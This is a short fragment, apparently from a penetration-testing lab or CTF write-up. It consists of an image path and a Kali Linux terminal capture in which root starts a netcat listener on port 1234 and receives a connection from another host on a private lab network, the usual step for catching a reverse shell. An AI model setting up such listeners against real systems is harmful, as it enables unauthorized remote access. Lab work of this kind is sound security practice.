 ┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.56.117: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.116] from (UNKNOWN) [192.168.56.117] 51942